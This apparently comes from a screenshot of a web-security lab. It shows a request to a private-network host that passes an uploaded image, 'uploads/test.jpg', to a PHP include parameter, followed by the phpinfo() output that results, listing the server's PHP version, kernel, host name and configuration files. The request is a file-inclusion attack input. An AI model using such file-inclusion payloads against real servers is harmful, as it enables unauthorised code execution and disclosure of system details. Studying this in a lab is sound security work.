 192.168.43.50/include.php?file=uploads/test.jpg
PHP Version 5.6.33
php
System
Linux sqaycd-sc-pro-admin-0e2e6249.novalocal 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20 20:32:50 UTC
2017 x86_64
Build Date
Jan 3 2018 13:02:47
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc
Loaded Configuration File
/etc/php.ini
Scan this dir for additional .ini files
/etc/php.d
Additional .ini files parsed
/etc/php.d/10-opcache.ini, /etc/php.d/15-xdebug.ini, /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini,
/etc/php.d/20-ctype.ini, /etc/php.d/20-curl.ini, /etc/php.d/20-dom.ini, /etc/php.d/20-exif.ini,
/etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini, /etc/php.d/20-gd.ini, /etc/php.d/20-gettext.ini,
/etc/php.d/20-iconv.ini, /etc/php.d/20-mbstring.ini, /etc/php.d/20-mcrypt.ini, /etc/php.d/20-mysqlnd.ini,
/etc/php.d/20-pdo.ini, /etc/php.d/20-phar.ini, /etc/php.d/20-posix.ini, /etc/php.d/20-shmop.ini,